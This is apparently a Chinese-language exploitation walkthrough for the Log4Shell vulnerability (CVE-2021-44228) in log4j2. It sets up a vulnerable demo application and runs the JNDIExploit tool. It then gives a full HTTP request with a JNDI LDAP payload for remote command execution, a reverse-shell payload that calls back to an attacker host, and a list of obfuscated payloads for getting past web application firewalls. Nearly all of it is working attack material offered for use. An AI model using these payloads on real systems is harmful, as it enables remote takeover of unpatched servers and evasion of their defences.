CVE-2021-44228 log4j2 回显操作
启动测试环境 JDK1.8.0_121 不能大于191
wget https://www.o2oxy.cn/wp-content/uploads/2021/12/1111.zip unzip 1111.zip cd 1111/ java -jar springboot-log4j2_demo.jar --server.port=6631
下载JNDIExploit 工具
https://github.com/feihong-cs/JNDIExploit
启动
工具下载:https://www.o2oxy.cn/wp-content/uploads/2021/12/JNDIExploit-1.2-SNAPSHOT.jar_CZzzih.zip
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 0.0.0.0 -p 9190

POST /api/ HTTP/1.1
Host: xxxxx:6631
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
cmd:whoami
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
data=${jndi:ldap://xxxx:1389/Basic/TomcatEcho}

反弹shell操作
data=${jndi:ldap://xxxxx:1389/Basic/ReverseShell/xxxx/5551}
也可以使用其他的JNDIExploit 注入工具
bypass WAF
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}
${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}
${jndi:rmi://adsasd.asdasd.asdasd}
${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}
参考:
https://github.com/feihong-cs/JNDIExploit
https://github.com/tangxiaofeng7/CVE-2021-44228-Apache-Log4j-Rce